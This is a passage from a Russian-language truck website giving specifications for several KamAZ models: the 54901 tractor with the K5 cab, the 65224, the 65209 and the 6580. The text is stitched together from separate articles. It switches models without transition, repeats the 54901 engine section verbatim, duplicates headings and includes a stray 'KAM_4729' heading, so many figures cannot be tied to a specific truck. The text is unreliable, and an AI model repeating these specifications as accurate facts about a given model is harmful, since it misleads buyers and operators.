<p>Длинноходная установка оборудуется шестью цилиндрами (d=130 мм), ход поршня в ней составляет 150 мм. В стандарте предусматривается монтаж блока цилиндров из чугуна, распределительного вала в блоке, четырех клапанов на цилиндр, мокрых гильз, системы подачи топлива Common Rail. Коэффициент полезного действия мотора КамАз 54901 составляет 43%, производитель заявляет о возможности дальнейшего улучшения двигателя и поднятии данного показателя до 50-55%. Это обеспечится за счет улучшения качества сгорания горючей смеси, газообмена, уменьшения трения, использования интеллектуальных систем и продуктивной утилизации тепла. При этом качество выхлопа будет улучшено до требований Евро-6, а расход топлива значительно уменьшится.</p>
<p>Характеристики мотора КамАЗ 54901 К5:</p>
<table>
<tbody>
<tr>
<td>мощность</td>
<td>550 лошадиных сил при частоте вращения вала 1900 об/мин;</td>
</tr>
<tr>
<td>крутящий момент</td>
<td>2600 Нм при частоте вращения вала 1300 об/мин;</td>
</tr>
<tr>
<td>объем</td>
<td>11,95 л;</td>
</tr>
<tr>
<td>наименование</td>
<td>КамАЗ-910.10-550, I-6, турбодизель;</td>
</tr>
<tr>
<td>качество выхлопа</td>
<td>Евро-5;</td>
</tr>
</tbody>
</table>
<p>К особенностям двигателя машины относятся:</p>
<ul>
<li>турбированный наддув с системой понижения температуры подаваемого воздуха;</li>
<li>система электронного впрыска топлива КамАЗ 54901 К5, включающая форсунки с электроуправлением, подающие горючее под высоким давлением и гарантирующие качественное сгорание;</li>
<li>экономичность и эффективность за счет системы Common Rail;</li>
<li>система нейтрализации обработанных газов, улучшающая экологичность и экономичность расхода.</li>
</ul>
<h3><span id="i-5">Расход топлива</span></h3>
<p>В среднем расход топлива КамАз 54901 равен 135 г/кВтч, что в расчете на 100 км составляет порядка 30 л. Вместительность бака для топлива составляет в стандартном исполнении 700 л, а в модификации – 2х600 л.</p>
<h3><span id="i-6">Коробка передач</span></h3>
<p>На грузовик монтируется автоматическая КПП ZF Traxon, которая позволяет перемещаться на 12 скоростях вперед и на 2 скоростях назад.</p>
<h3><span id="i-7">Шасси</span></h3>
<p>Для изготовления рамы конструкции используется высокопрочная сталь. Передняя ось может воспринимать нагрузку до 8 т, она оборудована необслуживаемой ступичной частью. На седельный тягач КамАЗ 54901 устанавливаются экономичные и тихоходные гипоидные оси с передаточным числом 2,5-3,07.</p>
<h3><span id="i-8">Тормозная система</span></h3>
<p>Карданные валы оборудованы торцевыми шлицами, что уменьшает нагрузку на узел. Тормоза представлены дисковыми агрегатами, а система оснащена динамической стабилизацией. Также стандартно на КамАЗ 54901 К5 устанавливаются:</p>
<ul>
<li>ASR – антипробуксовочная система;</li>
<li>ESP – система курсовой устойчивости, защищающая от заносов и позволяющая полностью контролировать поведение автомобиля на дороге;</li>
<li>EBS – электропневматический привод управления, позволяющий снизить степень износа тормозов и уменьшить тормозной путь.</li>
</ul>
<p>Стабилизаторы поперечной устойчивости смонтированы на передней и задней осях, что повышает устойчивость техники на дороге.</p>
<h2><span id="___-65224">Описание, технические и эксплуатационные характеристики КамАЗ-65224</span></h2>
<h3><span id="i-9">Габариты и грузоподъемность</span></h3>
<ul>
<li>Длина шасси: 9 045 миллиметров;</li>
<li>Ширина: 2 540 мм;</li>
<li>Высота (по выхлопной трубе): 3 545;</li>
<li>Дорожный просвет (клиренс): 400 мм;</li>
<li>Внешний радиус разворота: 11,3 метра;</li>
<li>Вес снаряженного автомобиля: 11 400 килограмм;</li>
<li>Максимальная грузоподъемность: 19 025 кг;</li>
<li>Предельный вес автомобиля в составе автопоезда: 60,5 тонны;</li>
<li>Крейсерская скорость: 80 км/час.</li>
</ul>
<h3><span id="_-65224">Двигатель КамАЗ-65224 и расход топлива</span></h3>
<p>Большинство автомобилей этой модели комплектуется одним из трех дизельных силовых агрегатов, отечественного производства.</p>
<ul>
<li>КАМАЗ-740.632-400;</li>
<li>КАМАЗ-740.735-400;</li>
<li>КамАЗ-740.60–360.</li>
</ul>
<p><b>КАМАЗ-740.632-400.</b> Восьмицилиндровый турбодизель с V-образным размещением цилиндров, технологией турбонаддува и системой промежуточного охлаждения наддувочного воздуха. Двигатель оснащается системой топливоподачи Common Rail, также здесь доступна технология AdBlue, отвечающая за нейтрализацию отработанных газов. Рабочий объем этого мотора равен 11,76 литра, номинальная мощность при частоте вращения коленчатого вала 1 900 об/мин составляет 400 лошадиных сил. По экологическим параметрам двигатель отвечает стандартам Евро 4.</p>
<p>Двигатель КамАЗ 740.63-400</p>
<p><b>КАМАЗ-740.735-400. </b>Силовой агрегат имеет такие же характеристики, как и предыдущий двигатель. Впрочем, благодаря своим настройкам он соответствует стандартам Евро 5. Этот восьмицилиндровый турбированный дизель чаще всего агрегатируется с топливной системой Бош.</p>
<p><b>КамАЗ-740.60–360</b>. Бортовые грузовики и самосвалы чаще всего оснащаются этим восьмицилиндровым мотором. Силовой агрегат имеет V-образное расположение цилиндров, его номинальная мощность составляет 360 лошадиных сил, при рабочем объеме в 11,76 литра. Двигатель – турбированный, с технологией промежуточного охлаждения наддувочного воздуха, как правило, агрегатируется топливной системой Common Rail.</p>
<p>Двигатель КамАЗ 740.60-360</p>
<p>КамАЗ-65224 комплектуется топливным баком на 550 литров. Расход топлива зависит от технического состояния автомобиля и условий его эксплуатации. В летний период, при эксплуатации на асфальтированных дорогах грузовик потребляет около 36 литров дизтоплива на 100 километров пути. При работе в условиях Крайнего Севера этот показатель может значительно возрастать.</p>
<h3><span id="__-65224">Трансмиссия, тормоза и электропитание КамАЗ-65224</span></h3>
<p>Автомобиль агрегатируется шестнадцатиступенчатой механической коробкой передач<br />
ZF 16S1820Ю, которая обеспечивает высокие тяговые характеристики вездехода и хорошую динамику, при наборе скорости. Взаимодействие двигателя с коробкой переключения скоростей обеспечивается при помощи однодискового диафрагменного сцепления ZF&amp;SACHS MFZ 430. Также грузовик комплектуется двухступенчатой раздаточной коробкой с блокируемым дифференциалом.</p>
<p>КамАЗ-65224 оборудован пневматическими тормозами барабанного типа. Диаметр тормозного барабана составляет 420 миллиметров, ширина тормозных колодок – 180 и 150 мм, для заднего и переднего моста соответственно.</p>
<p>Электронные блоки и электрические схемы автомобиля питаются от двух 12-вольтовых аккумуляторов, суммарной емкостью в 380 А/ч. Также здесь установлен трехкиловаттный 28-вольтовый генератор и регулятор напряжения.</p>
<p>Полное описание и подробные технические характеристики КамАЗ-65224 можно увидеть здесь:</p>
<table>
<tbody>
<tr>
<td>Допустимая масса надстройки с грузом, кг</td>
<td>19025</td>
</tr>
<tr>
<td>Полная масса а/м, кг</td>
<td>30500</td>
</tr>
<tr>
<td>нагрузка на заднюю тележку, кг</td>
<td>23000</td>
</tr>
<tr>
<td>нагрузка на передний мост, кг .</td>
<td>7500</td>
</tr>
<tr>
<td>Полная масса автопоезда, кг</td>
<td>60500</td>
</tr>
<tr>
<td>Полная масса прицепа, кг</td>
<td>30000</td>
</tr>
<tr>
<td>Снаряженная масса шасси, кг</td>
<td>11400</td>
</tr>
<tr>
<td>нагрузка на заднюю тележку, кг</td>
<td>5700</td>
</tr>
<tr>
<td>нагрузка на передний мост, кг .</td>
<td>5700</td>
</tr>
</tbody>
<tbody>
<tr>
<td>Модель двигателя</td>
<td>740.735-400</td>
</tr>
<tr>
<td>Диаметр цилиндра и ход поршня, мм</td>
<td>120/130</td>
</tr>
<tr>
<td>Макс. полезный крутящий момент, Нм (кгсм)</td>
<td>1766 (180)</td>
</tr>
<tr>
<td>при частоте вращения коленчатого вала, об/мин</td>
<td>1300</td>
</tr>
<tr>
<td>Максимальная полезная мощность, кВт (л.с.)</td>
<td>294 (400)</td>
</tr>
<tr>
<td>при частоте вращения коленчатого вала, об/мин</td>
<td>1900</td>
</tr>
<tr>
<td>Рабочий объем, л</td>
<td>11,76</td>
</tr>
<tr>
<td>Расположение и число цилиндров</td>
<td>V-образное,8</td>
</tr>
<tr>
<td>Степень сжатия</td>
<td>18</td>
</tr>
<tr>
<td>Тип двигателя</td>
<td>дизельный с турбонаддувом, с промежуточным охлаждением наддувочного воздуха</td>
</tr>
</tbody>
<tbody>
<tr>
<td>Модель КП</td>
<td>ZF 16S1820</td>
</tr>
<tr>
<td>Передаточные числа на передачах</td>
<td>1-13,8-11,54; 2-9,49-7,93; 3-6,53-5,46; 4-4,57-3,82; 5-3,02-2,53; 6-2,08-1,74; 7-1,43-1,20; 8-1,00-0,84; ЗХ-12,92-10,80</td>
</tr>
<tr>
<td>Тип</td>
<td>механическая, шестнадцатиступенчатая</td>
</tr>
<tr>
<td>Управление</td>
<td>механическое, дистанционное</td>
</tr>
<tr>
<td>Число передач КП</td>
<td>8</td>
</tr>
</tbody>
<tbody>
<tr>
<td>Размер обода</td>
<td>11,25-20</td>
</tr>
<tr>
<td>Тип колес</td>
<td>дисковые</td>
</tr>
<tr>
<td>Тип шин</td>
<td>пневматические, камерные</td>
</tr>
<tr>
<td>Шины</td>
<td>16.00 R20</td>
</tr>
</tbody>
<tbody>
<tr>
<td>Внешний габаритный радиус поворота, м</td>
<td>12,2</td>
</tr>
<tr>
<td>Максимальная скорость, не менее, км/ч</td>
<td>90</td>
</tr>
<tr>
<td>Угол преодолеваемого подъема, не менее, % (град)</td>
<td>60 (31°)</td>
</tr>
</tbody>
<tbody>
<tr>
<td>Аккумуляторы, В/А·ч</td>
<td>2х12/190</td>
</tr>
<tr>
<td>Генератор, В/Вт</td>
<td>28/3000</td>
</tr>
<tr>
<td>Напряжение, B</td>
<td>24</td>
</tr>
</tbody>
</table>
<h2><span id="i-10">Кабина водителя</span></h2>
<p>Машина оборудована современной вместительной кабиной К5. Она имеет привлекательный внешний вид за счет присутствия четких горизонтальных линий радиаторной решетки и раскосых фар. Это обеспечивает не только красоту, но и динамичность дизайна. Вверху кабины КамАЗ 54901 имеется название завода-производителя, а под ним – шильдик на синем фоне.</p>
<p>Фары грузовика имеют несколько отсеков, каждый из которых позволяет создать комфортные условия при движении в темное время суток. Ближний свет представлен галогеновой лампой, дальний – линзованной оптикой, габариты – светодиодами с продолжительным сроком службы.</p>
<p>Внутренняя высота салона КамАз 54901 составляет почти 2 м, на полу отсутствует моторный туннель, что обеспечивает удобство передвижения. Ручка для управления коробкой передач представлена правым подрулевым джойстиком. Внутри кабины имеется несколько портов для подключения USB.</p>
<p>Для доступа в салон предусмотрены четыре ступени, три из которых располагаются за дверью, что гарантирует защиту от пыли, грязи, снега и воды. Обычно водитель переобувается в салоне, а обувь оставляет на верхней ступеньке. Поэтому такое конструктивное решение характеризуется удобством и функциональностью.</p>
<p>Внутри кабины КамАз 54901 имеется большое количество отсеков для хранения вещей: над лобовым стеклом, по бокам и под спальным местом. В выдвижном ящике под «спальником» имеется холодильник, а второй ящик может использоваться в качестве столика. Центральная консоль также является функциональной и вместительной. Для запуска мотора предусмотрена кнопка.</p>
<p>Сидение устанавливается на пневматическую подвеску, имеет большое количество настроек. В салоне имеется два спальных места, верхнее является откидным. В них расположены лампы освещения и отсеки для личных вещей.</p>
<h2><span id="i-11">Рулевое управление и панель приборов</span></h2>
<p>Ручка переключения передач и «ручник», а также другие элементы управления КамАз 65209 расположены под рукой, к ним не нужно тянуться. Показания приборов и индикаторы остаются видны даже при прямом попадании солнечных лучей на приборную панель. Последняя является стандартной для всех продуктов производителя. Для ее отделки используются приятные на ощупь материалы.</p>
<p><img src="/wp-content/uploads/b/4/c/b4cfb5e6e87c566cd2811eebf78200b7.jpg" alt="" /></p>
<p>Над панелью приборов имеется пара кнопок, предназначенных для управления подъемной осью. Первая активирует ручной режим управления мостом, а вторая – автоматический. В таком случае бортовой компьютер реагирует на загруженность авто и при необходимости опускает дополнительную ось.</p>
<h2><span id="i-12">Кабина водителя</span></h2>
<p>Техника оборудована кабиной, полностью отвечающей современным европейским нормам. Она устанавливается на пневмоподвеску и оснащается качественной изоляцией. Это обеспечивает комфортные условия работы водителя. Стандартно для кабины КамАз 65209 предусматривается монтаж:</p>
<ul>
<li>амортизаторов переднего моста;</li>
<li>электроостановки мотора;</li>
<li>моторного тормоза;</li>
<li>коробки отбора мощности;</li>
<li>гидравлического усилителя рулевого колеса;</li>
<li>тахометра;</li>
<li>системы кондиционирования;</li>
<li>электрических стеклоподъемников с центральным замком;</li>
<li>зеркал с обогревом.</li>
</ul>
<p><img src="/wp-content/uploads/e/d/0/ed0d03cb2c520874341af181f24b9a58.jpg" alt="" /></p>
<p>Безопасный вход в салон обусловлен установкой ступеней с подсветкой и противоскользящим покрытием. Кроме того, двери способны открываться на прямой угол.</p>
<p>Интерьер седельного тягача КамАз 65209 располагает к концентрации внимания на дороге. Эргономичность и удобство позволяют снизить усталость в конце рабочей смены. Кресла с высокой спинкой и подголовником комфортны, они являются регулируемыми. В качестве обивки используются прочные и практичные материалы. «Спальник» позволяет отдыхать при транспортировке грузов на дальние дистанции. Опционально на него можно установить подогрев.</p>
<h2><span id="i-13">Двигатель</span></h2>
<p>Предусматривается монтаж четырехтактного шестицилиндрового рядного дизеля мощностью 401 лошадиная сила. По качеству выхлопа модель OM 457 LA объемом 11,97 л соответствует нормам Евро-5.</p>
<table>
<tbody>
<tr>
<td>Модель</td>
<td>OM 457 LA</td>
</tr>
<tr>
<td>Мощностный параметр</td>
<td>401 л.с.</td>
</tr>
<tr>
<td>Макс. крутящий момент</td>
<td>2000 Н*м</td>
</tr>
</tbody>
</table>
<p>Благодаря тщательно продуманной топливной системе обеспечивается полное сгорание смеси и экономичность. В конструкции имеются раздельные головки цилиндров, привод распределения газа, четыре <a href='/uaz-390995-04/'>клапана на цилиндр</a>. К особенностям двигателя относятся:</p>
<ul>
<li>турбированный наддув с понижением температуры воздуха;</li>
<li>система непосредственной подачи топлива;</li>
<li>система сокращения потребления дизеля;</li>
<li>электронная система впрыска с форсунками, которая подает смесь под высоким давлением;</li>
<li>система нейтрализации выхлопных газов, обеспечивающая экономичность и экологичность.</li>
</ul>
<p>Дизельный двигатель КамАз 65209 способен развивать крутящий момент до 2000 Нм.</p>
<h2><span id="_54901">КамАЗ 54901: прорыв в отечественном автомобилестроении</span></h2>
<p>Долгое время отечественный производитель не мог создать седельный тягач, который бы по своим техническим и эксплуатационным характеристикам смог бы конкурировать с зарубежными аналогами. КамАЗ 54901 с принципиально новой кабиной К5, созданный в сотрудничестве с иностранными специалистами, призван ответить на вопрос – смог ли Камский завод создать конкурентоспособный грузовик для дальнемагистральных перевозок.</p>
<p>Дебют КамАЗ 54901 произошел в 2017 году на выставке Комтранс, где автомобиль впервые был представлен широкой публике. Специалисты отметили современные обтекаемые формы кабины, светодиодные фары, возросшую высоту грузовика. Чаще всего водители КамАЗов жаловались на недостаточную комфортабельность кабины. Салон нового тягача может похвастаться увеличенным объемом (9 кубов), комфортной высотой (198 см), функциональностью, современным дизайном внутри и качественными материалами, использовавшимися для отделки интерьера.</p>
<p>В кабину ведут четыре удобных ступеньки, здесь устанавливается два кресла с множеством регулировок, также имеется два спальника (верхний — откидной). Отметим эргономичную и весьма информативную приборную панель, на которой доступна вся необходимая информация. Справа от водителя находится 10-дюймовый сенсорный экран с удобным интерфейсом и богатым функционалом. Чуть ниже, на консоли размещено несколько выходов под USB порты, здесь же находится управления кондиционером (часть автомобилей комплектуется системой климат-контроль). Коробка передач теперь управляется при помощи подрулевого джойстика, также следует отметить наличие множества боксов для хранения инструментов и вещей водителя.</p>
<p>На рынке подержанной техники объявления о продаже КамАЗ 54901 встречаются крайне редко, сколько стоит такой грузовик сказать трудно. Объясняется это новизной автомобиля, напомним – первые экземпляры тягача сошли с конвейера только в 2017 году. В то же время на сайте производителя можно найти множество предложений о продаже новых грузовиков. Их цена зависит от комплектации и колеблется в пределах от 6,4 до 7 миллионов рублей (в топовом исполнении стоимость грузовика будет еще выше). При этом, в эту цену завод-производитель принудительно включил трехлетний сервис.</p>
<h2><span id="i-14">Двигатель</span></h2>
<p>Двигатель КамАз 54901 – это рядная шестицилиндровая силовая установка совместного производства немецкой компании Liebherr и Камского завода. По качеству и основным характеристикам мотор является аналогом европейских агрегатов.</p>
<p>Длинноходная установка оборудуется шестью цилиндрами (d=130 мм), ход поршня в ней составляет 150 мм. В стандарте предусматривается монтаж блока цилиндров из чугуна, распределительного вала в блоке, четырех клапанов на цилиндр, мокрых гильз, системы подачи топлива Common Rail. Коэффициент полезного действия мотора КамАз 54901 составляет 43%, производитель заявляет о возможности дальнейшего улучшения двигателя и поднятии данного показателя до 50-55%. Это обеспечится за счет улучшения качества сгорания горючей смеси, газообмена, уменьшения трения, использования интеллектуальных систем и продуктивной утилизации тепла. При этом качество выхлопа будет улучшено до требований Евро-6, а расход топлива значительно уменьшится.</p>
<p>Характеристики мотора КамАЗ 54901 К5:</p>
<table>
<tbody>
<tr>
<td>мощность</td>
<td>550 лошадиных сил при частоте вращения вала 1900 об/мин;</td>
</tr>
<tr>
<td>крутящий момент</td>
<td>2600 Нм при частоте вращения вала 1300 об/мин;</td>
</tr>
<tr>
<td>объем</td>
<td>11,95 л;</td>
</tr>
<tr>
<td>наименование</td>
<td>КамАЗ-910.10-550, I-6, турбодизель;</td>
</tr>
<tr>
<td>качество выхлопа</td>
<td>Евро-5;</td>
</tr>
</tbody>
</table>
<p>К особенностям двигателя машины относятся:</p>
<ul>
<li>турбированный наддув с системой понижения температуры подаваемого воздуха;</li>
<li>система электронного впрыска топлива КамАЗ 54901 К5, включающая форсунки с электроуправлением, подающие горючее под высоким давлением и гарантирующие качественное сгорание;</li>
<li>экономичность и эффективность за счет системы Common Rail;</li>
<li>система нейтрализации обработанных газов, улучшающая экологичность и экономичность расхода.</li>
</ul>
<h2><span id="i-15">Где можно приобрести</span></h2>
<p>Тем, кто планирует стать владельцем подержанного тягача, советуем подобрать подходящую версию авто на вторичном рынке, где вариант 2014 года будет стоить от 1 600 000 рублей, а 2017-го – от 2 900 000.</p>
<p>Перед покупкой предлагаем ознакомиться с отзывом об эксплуатации КамАЗ-5490:</p>
<p>
<iframe loading="lazy" title="Б/У КАМАЗ 5490 ЗА 2 МЛН! 500 т.км СПУСТЯ!" width="500" height="281" src="https://www.youtube.com/embed/G3AcLoQ74qc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Изначальная цель, ради которой создавался КамАЗ-5490, была достигнута, ему удалось захватить внушительную долю на рынке магистральных тягачей седельного типа. Все разновидности знаменитой машины соответствуют современным стандартам и пользуются популярностью среди водителей.</p>
<h2><span id="i-16">Особенности и преимущества</span></h2>
<p>Область применения автомобиля – буксировка прицепов или транспортировка грузов с большим весом по магистралям</p>
<p>
При разработке шасси КамАз 65209 было уделено особое внимание выносливости, что позволило сохранять рабочие характеристики на высоком уровне, не зависимо от условий работы
</p>
<p>К преимуществам машины относятся:</p>
<ul>
<li>система ASR;</li>
<li>электросистема стабилизации ESP;</li>
<li>электросистема торможения EBS;</li>
<li>пневомподвеска мостов с системой электроконтроля уровня платформы ECAS, которая обеспечивает комфортную работу с ССУ;</li>
<li>дисковые долговечные тормоза;</li>
<li>мосты Daimler с гипоидной главной передачей;</li>
<li>механическая КПП ZF с 16 скоростями;</li>
<li>экономичный мощный мотор Mercedes-Benz.</li>
</ul>
<p>
<img src="/wp-content/uploads/e/f/1/ef1f5d87187dd37a0efbf574bca5981d.jpg" alt="" /></p>
<p>Тягач Kamaz 65209. Фото</p>
<p>Опционально шасси КамАз 65209 может оснащаться:</p>
<ul>
<li>электронным тахографом;</li>
<li>предпусковым нагревателем;</li>
<li>аэродинамическим комплектом;</li>
<li>датчиком износа накладок;</li>
<li>в салоне может устанавливаться автомагнитола.</li>
</ul>
<p>Современное обозначение модели несколько отличается – Т2640. В индексе заложена информация о транспортном средстве (Т) массой 26 т (26) и мощностью 400 лошадиных сил (40). Также могут вводиться дополнительные обозначения:</p>
<ul>
<li>возможность движения по магистралям – М;</li>
<li>тяжелая машина на полном приводе – К;</li>
<li>современная модель – Т.</li>
</ul>
<h2><span id="KAM_4729">KAM_4729</span></h2>
<p>КАМАЗ-6580</p>
<p>КАМАЗ-6580</p>
<p>Материалы по теме 	</p>
<h3><span id="-658064">КамАЗ-6580 6×4</span></h3>
<ul>
<li>
Длина×ширина×высота 8040×2500×3560 мм</li>
<li>
Снаряженная/полная масса 14 800/33 000 (до 44 000) кг</li>
<li>
Объем кузова 20 м³</li>
<li>
Нагрузка на оси: переднюю/заднюю 9/16 + 16 т</li>
<li>
Максимальная скорость (с ограничителем) 90 км/ч</li>
<li>
Топливо/объем бака ДТ/350 л</li>
<li>
Двигатель турбодизель Cummins ISG12, Р6, 24 клапана, 11,8 л; 305 кВт/410 л.с. при 1900 об/мин; 2100 Н·м при 1100–1400 об/мин</li>
<li>
Трансмиссия 6×4; М16</li>
<li>
Ходовая часть: подвеска — зависимая, рессорная; рулевое управление — винт-шариковая гайка, с гидроусилителем; тормоза — пневматические, барабанные, с АБС; шины — 315/80 R22,5 или 12,00 R24</li>
</ul>
<p> Камские грузовики строительного назначения — лидеры продаж в своем сегменте. И было понятно, что после запуска в производство седельных тягачей нового поколения КАМАЗ-5490 4х2 вслед за ними наладят и выпуск самосвалов. </p>
<p>Шасси «восьмидесятой» серии — КАМАЗ-6580 6х4, КАМАЗ-65801 8х4 и КАМАЗ-65802 6х6 — универсальны. На них будут монтировать контейнеровозы, крановые и бетоносмесительные установки. Появятся и надстройки нового поколения, будут созданы балластные и седельные тягачи. </p>
<h3><span id="i-17">Всему голова</span></h3>
<p>Впервые в кабине отечественного самосвала так же комфортно и тихо, как в кабине добротного европейского грузовика. Работы дизеля практически не ощущаешь — ни по шуму, ни по вибрациям. В этом смысле новый камский самосвал можно сравнить с дизельной Газелью — но мотор-то у КАМАЗа в четыре раза больше! </p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="2597">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/gruzopodemnost.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/3/d/0/3d01aab60253cc6c9ab17c91969fd861.jpg" alt="" /></a>
							
		<a href='/gruzopodemnost.html' class='title'>Как рассчитать грузоподъемность автотранспорта по данным птс?</a>

		<div class="text">
			Устройство

Тягач комплектуется системой ABS (антиблокировки тормозов) и барабанными тормозами. Автомобиль...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gruzoperevozki-ivanteevka.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png" alt="" /></a>
							
		<a href='/gruzoperevozki-ivanteevka.html' class='title'>Грузоперевозки в ивантеевке (московская область)</a>

		<div class="text">
			Маршрут дороги от Ивантеевки до Мытищ




На карте России рассчитан путь по маршруту Ивантеевка — Мытищи...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gruzoperevozki-orsk.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png" alt="" /></a>
							
		<a href='/gruzoperevozki-orsk.html' class='title'>Грузоперевозки между городами оренбург (оренбургская область)</a>

		<div class="text">
			Маршрут дороги от Ярославля до Орска




На карте России рассчитан путь по маршруту Ярославль — Орск...		</div>

	</div>


			
				
	<div class="item">

		<a href='/baraholka-paranga-sernur-mari-turek-joskar-ola.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png" alt="" /></a>
							
		<a href='/baraholka-paranga-sernur-mari-turek-joskar-ola.html' class='title'>Грузоперевозки между городами мари-турек (марий эл)</a>

		<div class="text">
			Маршрут дороги от Мари-Турека до Параньги




На карте России рассчитан путь по маршруту Мари-Турек —...		</div>

	</div>


			
				
	<div class="item">

		<a href='/bogucany-krasnoarsk.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png" alt="" /></a>
							
		<a href='/bogucany-krasnoarsk.html' class='title'>Грузоперевозки между городами богучаны (красноярский край)</a>

		<div class="text">
			Маршрут дороги от Богучан до Филимоново




На карте России рассчитан путь по маршруту Богучаны — Филимоново...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gruzoperevozki-kolomna.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png" alt="" /></a>
							
		<a href='/gruzoperevozki-kolomna.html' class='title'>Перевозки газелью в коломне</a>

		<div class="text">
			Маршрут дороги от Коломны до Теплого




На карте России рассчитан путь по маршруту Коломна — Теплое...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gruzoperevozki-orehovo-zuevo.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png" alt="" /></a>
							
		<a href='/gruzoperevozki-orehovo-zuevo.html' class='title'>Перевозки газелью в орехово-зуево</a>

		<div class="text">
			Маршрут дороги от Орехово-Зуево до Видного




На карте России рассчитан путь по маршруту Орехово-Зуево...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gruzoperevozki-ceboksary.html' class='thumb'><img src="https://alcargo.ru/wp-content/uploads/d/a/9/da91c37c0c450c312a7822dfed5548d0.png" alt="" /></a>
							
		<a href='/gruzoperevozki-ceboksary.html' class='title'>Грузоперевозки в чебоксарах</a>

		<div class="text">
			В результате поиска найдено 305 грузов




Направл.
Загрузка
Разгрузка
Вес, т / объем, м3, груз
Тран...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gruzovozov.html' class='title'>Грузовики, грузовые автомобили</a>

		<div class="text">
			Продажа грузовиков в ближайших городах


      
Тольятти
<b>  520 000</b> руб.
            с пробегом...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kamaz-54901-foto.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://alcargo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2597' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/rasstoanie-mezdu-gorodami.html' class='title'>Расчет расстояний между городами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/optimizacia-biznes-processov.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/aa6a53d00b2471f611d93906ce490d50-180x180-65a07140.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/optimizacia-biznes-processov.html' class='title'>Как оптимизировать бизнес в организации: методы и примеры</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sedelnyj-avtopoezd.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/326d42a5f2654a6cb9295b1ef93de191-180x180-48b34d2c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sedelnyj-avtopoezd.html' class='title'>Максимальная длина автопоезда: допустимые габариты транспортного средства</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/fury-zimoj-v-gololed-video.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/c3679fb86ea1c8dcb3362d05cf069805-180x180-94f89cf4.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/fury-zimoj-v-gololed-video.html' class='title'>11 советов зимнего вождения от дальнобойщика</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vajldberriz-dostavka.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/e266377190718ad49918796af7622acb-180x180-3135d7e3.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vajldberriz-dostavka.html' class='title'>Условия доставки в магазине wildberries</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/voennye-gruzoviki.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/e1d622977e760ae7cfc5b07f5ef68cd6-180x180-efcdf16f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/voennye-gruzoviki.html' class='title'>топ 10 мира или все самое интеренсое</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tonno-kilometr.html' class='thumb hexed'>
							<img src="https://alcargo.ru/wp-content/uploads/cache/28c0f1adb01edd9551a23363fe090874-180x180-336a68ef.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tonno-kilometr.html' class='title'>Расчет тонна километр формула</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/lerua-merlen-dostavka.html' class='thumb hexed'>
